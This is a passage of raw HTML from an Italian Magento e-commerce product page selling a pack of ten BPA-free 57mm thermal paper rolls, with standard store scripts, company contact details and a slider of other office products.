</script> </form></div><script type="text/x-magento-init"> { "[data-role=priceBox][data-price-box=product-id-27385]": { "priceBox": { "priceConfig": {"productId":"27385","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false}} } } }
</script></div></div></div></div></div></div><input name="form_key" type="hidden" value="piLrIqWnAuSEHtup" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;"> <script> window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/convenienzaufficio.it\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/convenienzaufficio.it\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/convenienzaufficio.it\/"}; </script> <!-- ko template: getTemplate() --><!-- /ko --> <script type="text/x-magento-init"> { "#authenticationPopup": { "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"msp_recaptcha":{"component":"MSP_ReCaptcha\/js\/reCaptcha","displayArea":"additional-login-form-fields","configSource":"checkoutConfig","reCaptchaId":"msp-recaptcha-popup-login","zone":"login","badge":"inline","settings":{"siteKey":"6LdA9UQfAAAAALJgvvoIEVoYJ9UxWkqI_6p1-Pyo","size":"invisible","badge":"inline","theme":null,"lang":null,"enabled":{"login":true,"create":true,"forgot":true,"contact":true,"review":true,"newsletter":true,"sendfriend":true,"paypal":true}}},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Accedi in modo sicuro al nostro sito web utilizzando i dati Amazon di cui gi\u00e0 disponi.","componentDisabled":true}}}}}} }, "*": { "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fconvenienzaufficio.it\u002Fstatic\u002Fversion1761774475\u002Ffrontend\u002FAlothemes\u002Fexpert13\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif" } } </script></div><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/section-config": { "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ajaxcart":["cart"]}, "clientSideSections": ["checkout-data","cart-data","chatData"], "baseUrls": ["https:\/\/convenienzaufficio.it\/","http:\/\/convenienzaufficio.it\/"], "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"] } } }
</script><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/customer-data": { "sectionLoadUrl": "https\u003A\u002F\u002Fconvenienzaufficio.it\u002Fcustomer\u002Fsection\u002Fload\u002F", "expirableSectionLifetime": 60, "expirableSectionNames": ["cart","persistent"], "cookieLifeTime": "3600", "updateSessionUrl": "https\u003A\u002F\u002Fconvenienzaufficio.it\u002Fcustomer\u002Faccount\u002FupdateSession\u002F" } } }
</script><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/invalidation-processor": { "invalidationRules": { "website-rule": { "Magento_Customer/js/invalidation-rules/website-rule": { "scopeConfig": { "websiteId": "1" } } } } } } }
</script><script type="text/x-magento-init"> { "body": { "pageCache": {"url":"https:\/\/convenienzaufficio.it\/page_cache\/block\/render\/id\/27385\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_27385","catalog_product_view_sku_93448"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/catalog\/product\/view\/id\/27385\/"},"versionCookieName":"private_content_version"} } }
</script><script type="text/x-magento-init"> { "body": { "requireCookie": {"noCookieUrl":"https:\/\/convenienzaufficio.it\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true} } }
</script><script type="text/x-magento-init"> { "*": { "Magento_Catalog/js/product/view/provider": { "data": {"items":{"27385":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/convenienzaufficio.it\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/27385\\\/\",\"data\":{\"product\":\"27385\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/convenienzaufficio.it\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/27385\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/convenienzaufficio.it\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"27385\",\"uenc\":\"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvMjczODUv\"}}","required_options":null},"price_info":{"final_price":5.94,"max_price":5.94,"max_regular_price":5.94,"minimal_regular_price":5.94,"special_price":null,"minimal_price":5.94,"regular_price":5.94,"formatted_prices":{"final_price":"<span class=\"price\">5,94\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">5,94\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">5,94\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">5,94\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">5,94\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":5.94,"max_price":5.94,"max_regular_price":5.94,"minimal_regular_price":5.94,"special_price":5.94,"minimal_price":5.94,"regular_price":5.94,"formatted_prices":{"final_price":"<span class=\"price\">5,94\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">5,94\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">5,94\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">5,94\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">5,94\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">5,94\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">5,94\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/convenienzaufficio.it\/media\/catalog\/product\/cache\/b5bd2d857284e798439fedb355205f0c\/9\/3\/93448.jpg","code":"recently_viewed_products_grid_content_widget","height":480,"width":480,"label":"Blister 10 rotoli carta termica 55gr BPA free 57mm x 40mt (pos\/per calc.","resized_width":271,"resized_height":270},{"url":"https:\/\/convenienzaufficio.it\/media\/catalog\/product\/cache\/bbffebe570119fb1b33e1c1d5e29b3bd\/9\/3\/93448.jpg","code":"recently_viewed_products_list_content_widget","height":90,"width":90,"label":"Blister 10 rotoli carta termica 55gr BPA free 57mm x 40mt (pos\/per calc.","resized_width":90,"resized_height":90},{"url":"https:\/\/convenienzaufficio.it\/media\/catalog\/product\/cache\/bbffebe570119fb1b33e1c1d5e29b3bd\/9\/3\/93448.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":90,"label":"Blister 10 rotoli carta termica 55gr BPA free 57mm x 40mt (pos\/per calc.","resized_width":90,"resized_height":90},{"url":"https:\/\/convenienzaufficio.it\/media\/catalog\/product\/cache\/bbffebe570119fb1b33e1c1d5e29b3bd\/9\/3\/93448.jpg","code":"recently_compared_products_grid_content_widget","height":90,"width":90,"label":"Blister 10 rotoli carta termica 55gr BPA free 57mm x 40mt (pos\/per calc.","resized_width":90,"resized_height":90},{"url":"https:\/\/convenienzaufficio.it\/media\/catalog\/product\/cache\/9d8eeca36339b4d887e8d29989b6a37f\/9\/3\/93448.jpg","code":"recently_compared_products_list_content_widget","height":210,"width":210,"label":"Blister 10 rotoli carta termica 55gr BPA free 57mm x 40mt (pos\/per calc.","resized_width":210,"resized_height":209},{"url":"https:\/\/convenienzaufficio.it\/media\/catalog\/product\/cache\/bbffebe570119fb1b33e1c1d5e29b3bd\/9\/3\/93448.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":90,"label":"Blister 10 rotoli carta termica 55gr BPA free 57mm x 40mt (pos\/per calc.","resized_width":90,"resized_height":90}],"url":"https:\/\/convenienzaufficio.it\/catalog\/product\/view\/id\/27385\/","id":27385,"name":"Blister 10 rotoli carta termica 55gr BPA free 57mm x 40mt (pos\/per calc.","type":"simple","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/convenienzaufficio.it\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":27385,\"uenc\":\"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvMjczODUv\"}}","required_options":null}}}},"store":"1","currency":"EUR","productCurrentScope":"website"} } } }
</script> <div class="product info detailed"> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'> <div class="items-tabs"> <div class="data item title" aria-labeledby="tab-label-product.info.description-title" data-role="collapsible" id="tab-label-product.info.description"> <a class="data switch" tabindex="-1" data-toggle="switch" href="#product.info.description" id="tab-label-product.info.description-title"> Dettagli </a> </div> <!-- <div class="data item content" id="" data-role="content"> </div> --> <div class="data item title" aria-labeledby="tab-label-additional-title" data-role="collapsible" id="tab-label-additional"> <a class="data switch" tabindex="-1" data-toggle="switch" href="#additional" id="tab-label-additional-title"> Maggiori Informazioni </a> </div> <!-- <div class="data item content" id="" data-role="content"> </div> --> </div> <div class="data-tabs-content"> <div class="data item content" id="product.info.description" data-role="content"><div class="product attribute description"> <div class="value" >Rotolo carta termica 55 gr/mq senza Bisfenolo A e con stabilitA' immagine 10 anni. Dicitura sul retro neutra. Ideale per pos e calcolatrici. Larghezza 57 mm. Lunghezza 40 mt. Diametro esterno 54 mm. Anima 12 mm. Carta Certificata FSC</div></div></div><div class="data item content" id="additional" data-role="content"> <div class="additional-attributes-wrapper table-wrapper"> <table class="data table additional-attributes" id="product-attribute-specs-table"> <caption class="table-caption">Maggiori Informazioni</caption> <tbody> <tr> <th class="col label" scope="row">In arrivo</th> <td class="col data" data-th="In&#x20;arrivo">20</td> </tr> </tbody> </table> </div></div> </div> </div> </div><script type="text/javascript"> require(['jquery','jquery/ui'], function($) { $("div.product.data.items").tabs(); });
</script></div></div></main><footer class="page-footer"><div class="block-footer-bottom"><div class="main-top"><div class="container"><div class="row"><div class="col-lg-8 col-md-8 col-xs-12 col-custom-footer col-custom-footer-2"><div class="row"><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><div class="collapsible mobile-collapsible"><h3 class="block-title heading heading-subscribe">Iscriviti alla nostra Newsletter</h3><div class="block-content block-content-statick toggle-content-"><div class="block-newletter"><div class="block newsletter block-subscribe"> <form class="form subscribe clearfix" novalidate action="https://convenienzaufficio.it/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="block-content clearfix"><div class="block-title"> <span class="title">Subscribe our Newsletter</span><p>Get<strong>25% Off</strong>first purchase!</p></div><div class="field newsletter input-box clearfix"><div class="visible"><div class="control"><input name="email" type="email" id="newsletter" class="input-text"	placeholder="Inserisci la tua email"	data-validate="{required:true, 'validate-email':true}"/></div><div class="actions"><button class="action subscribe button" title="Iscriviti" type="submit"><span>Iscriviti</span></button></div></div></div></div> </form></div></div></div><div class="payment-icon"><div class="payment"><h3 class="block-title heading">Noi utilizziamo pagamenti Sicuri</h3><a class="introduce-paypal" href="#"> <img class="lazyload img-responsive paypal" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/wysiwyg/alothemes/static/payment.png" alt="Payment"> </a> <span class="hidden">hidden</span><br><span class="tit-contain"> I prezzi indicati si intendono IVA esclusa</span></div></div></div></div><div class="col-lg-3 col-md-3 col-sm-3 col-xs-12"><div class="collapsible mobile-collapsible"><h3 class="block-title heading">Clienti</h3><span class="toggle-tab mobile" style="display: none;"><span class="hidden">hidden</span></span><div class="block-content block-content-statick toggle-content"><ul class="bullet"><li><a href="/condizioni-di-vendita">Condizioni di Vendita</a></li><li><a href="#">Promozioni</a></li><li><a href="#">Novità</a></li><li><a href="#">Stato Ordine</a></li></ul></div></div></div><div class="col-lg-3 col-md-3 col-sm-3 col-xs-12"><div class="collapsible mobile-collapsible"><h3 class="block-title heading">Informazione</h3><span class="toggle-tab mobile" style="display: none;"><span class="hidden">hidden</span></span><div class="block-content block-content-statick toggle-content"><ul class="bullet"><li><a href="https://convenienzaufficio.it/privacy-policy-cookie-restriction-mode/">Informativa Privacy</a></li><!--li><a href="https://convenienzaufficio.it/customer-service/">Servizio Clienti</a></li--><li><a href="https://convenienzaufficio.it/sales/guest/form/">Ordini e Resi</a></li><li><a href="https://convenienzaufficio.it/contact/">Contatti</a></li><li><a href="https://convenienzaufficio.it/catalogsearch/advanced/">Ricerca Avanzata</a></li><!--li><a title="About Us" href="https://convenienzaufficio.it/about-magento-demo-store/">Su di Noi</a></li--> <!--li><a href="https://convenienzaufficio.it/catalog/seo_sitemap/category/">Sitemap</a></li--></ul></div></div></div></div></div><div class="col-lg-4 col-md-4 col-xs-12 col-custom-footer col-custom-footer-1"><div class="collapsible mobile-collapsible"><h3 class="block-title heading">Contatti</h3><span class="toggle-tab mobile" style="display: none;"><span class="hidden">hidden</span></span><div class="block1 block-content-statick toggle-content"><ul class="address-list"><li class="feature-icon first"><p class="no-margin"><span class="tit-name fa fa-map-marker"> <span class="hidden">hidden</span> </span> <span class="tit-contain"> FUNARO S.a.S <br>Viale Gramsci 62 <br>88050 Cropani Marina (CZ) - Italia </span></p></li><li class="feature-icon"><p><span class="tit-name fa fa-phone"> <span class="hidden">hidden</span> </span> <span class="tit-contain"> Tel. 0961 961826</span></p></li><li class="feature-icon"><p><span class="tit-name fa fa-envelope"> <span class="hidden">hidden</span> </span> <span class="tit-contain">info@convenienzaufficio.it <br>PEC: funarosas@blupec.it <br>P.I. 02796640791 <br>Ufficio Registro Imprese Catanzaro N° REA 177859 </span></p></li><li class="feature-icon"><p><span class="tit-name fa fa-clock-o"> <span class="hidden">hidden</span> </span> <span class="tit-contain">Lun-Ven 08:00 - 13:00&nbsp;&nbsp;/ 16:30 - 19:30</span></p></li></ul></div><div class="socials alo-social-links"><div class="icon-social icon-share-link clearfix"><h3 class="block-title heading">Seguici</h3><a class="social-link facebook" href="https://www.facebook.com/ConvenienzaUfficio.it/" target="blank"> <span class="fa fa-facebook"><span class="hidden">Facebook</span></span> </a></div></div></div></div></div></div></div></div><div class="footer-links-company"><div class="container"><div class="company-inner clearfix"><div class="company-top clearfix"><div class="footer-copyright"><div class="main1"><small class="copyright"><span>Copyright © 2021 - Convenienzaufficio - Tutti i diritti sono riservati.</span></small></div><a href="#" id="backtotop"><span class="icon-top fa fa-angle-up"></span><span class="back-to-top">In alto</span></a></div></div></div></div></div><div class="footer content"><div class="field-recaptcha" id="msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef-container" data-bind="scope:'msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef'"
> <!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/javascript"> require(['jquery', 'domReady!'], function ($) { $('#msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef-container') .appendTo('#newsletter-validate-detail'); });
</script><script type="text/x-magento-init">
{ "#msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef-container": { "Magento_Ui/js/core/app": {"components":{"msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef":{"component":"MSP_ReCaptcha\/js\/reCaptcha","reCaptchaId":"msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef","zone":"newsletter","badge":"bottomright","settings":{"siteKey":"6LdA9UQfAAAAALJgvvoIEVoYJ9UxWkqI_6p1-Pyo","size":"invisible","badge":"inline","theme":null,"lang":null,"enabled":{"login":true,"create":true,"forgot":true,"contact":true,"review":true,"newsletter":true,"sendfriend":true,"paypal":true}}}}} }
}
</script></div></footer><script type="text/x-magento-init"> { "*": { "Magento_Ui/js/core/app": { "components": { "storage-manager": { "component": "Magento_Catalog/js/storage-manager", "appendTo": "", "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/convenienzaufficio.it\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/convenienzaufficio.it\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/convenienzaufficio.it\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/convenienzaufficio.it\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}} } } } } }
</script><!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5Z8JV7M"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --><div id="magepow_ajaxcart_popup"></div><style type="text/css"> #magepow_ajaxcart_popup .btn-continue .continue { background: ##b59677; color: ##ffffff; } #magepow_ajaxcart_popup .btn-continue .continue:hover { background: ##b59677; } #magepow_ajaxcart_popup .btn-viewcart .viewcart { background: ##b59677; color: ##ffffff; } #magepow_ajaxcart_popup .btn-viewcart .viewcart:hover { background: ##b59677; }</style><script type="text/x-magento-init"> { "body": { "magepowAjaxcart": { "countDown": "5", "showLoader": "1", "addUrl": "https://convenienzaufficio.it/ajaxcart/", "quickview": false, "quickViewUrl": "https://convenienzaufficio.it/alothemes/product/view/", "isProductView": true, "addToCartSelector": ".action.tocart" } } }
</script><div class= "alo-content-6978c1ce0dbcc recentorder suggest-slider autoplay"	data-autoplay="1"	data-firsttime="3000"	data-speed="9000"	><div class="notify-slider-wrapper content-products"	><span class="x-close">Close</span><div class="mage-magictabs mc-RecentOrder activated"> <div class="notify-slider products wrapper grid products-grid"> <ul class="slider products list items product-items"> <li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/681/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/2/8/28176.jpg" width="170" height="170" alt="SCATOLA 1000 PUNTI ZENITH 130/E (6/4 IN ACCIAIO NATURALE"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/681/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvMjczODUv/product/681/" method="post"> <input type="hidden" name="product" value="681"> <input type="hidden" name="uenc" value="aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OWpiMjUyWlc1cFpXNTZZWFZtWm1samFXOHVhWFF2WTJGMFlXeHZaeTl3Y205a2RXTjBMM1pwWlhjdmFXUXZNamN6T0RVdi9wcm9kdWN0LzY4MS8,"> <input name="form_key" type="hidden" value="piLrIqWnAuSEHtup" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":681,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvMjczODUv"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"681","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvMjczODUv"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/681/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/681/"> SCATOLA 1000 PUNTI ZENITH 130/E (6/4 IN ACCIAIO NATURALE </a> </h2> <span class="time-purchased">2 weeks fa</span> <span class="address-purchased">da COLICO (LC), IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="681" data-price-box="product-id-681"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-681" data-price-amount="1.05" data-price-type="finalPrice" class="price-wrapper " ><span class="price">1,05 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/1982/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/3/7/37628.jpg" width="170" height="170" alt="50 CARTELLINE A L 22X30 PRATIC 78/15 SUPERIOR PPL 01/0201 LISCIA FAVORIT"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/1982/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvMjczODUv/product/1982/" method="post"> <input type="hidden" name="product" value="1982"> <input type="hidden" name="uenc" value="aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OWpiMjUyWlc1cFpXNTZZWFZtWm1samFXOHVhWFF2WTJGMFlXeHZaeTl3Y205a2RXTjBMM1pwWlhjdmFXUXZNamN6T0RVdi9wcm9kdWN0LzE5ODIv"> <input name="form_key" type="hidden" value="piLrIqWnAuSEHtup" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":1982,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvMjczODUv"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"1982","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvMjczODUv"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/1982/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/1982/"> 50 CARTELLINE A L 22X30 PRATIC 78/15 SUPERIOR PPL 01/0201 LISCIA FAVORIT </a> </h2> <span class="time-purchased">2 weeks fa</span> <span class="address-purchased">da COLICO (LC), IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1982" data-price-box="product-id-1982"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-1982" data-price-amount="3.57" data-price-type="finalPrice" class="price-wrapper " ><span class="price">3,57 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/1985/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/3/7/37636.jpg" width="170" height="170" alt="50 BUSTE FORATE 22X30 1725/15 SUPERIOR LISCIA PPL FAVORIT"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/1985/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvMjczODUv/product/1985/" method="post"> <input type="hidden" name="product" value="1985"> <input type="hidden" name="uenc" 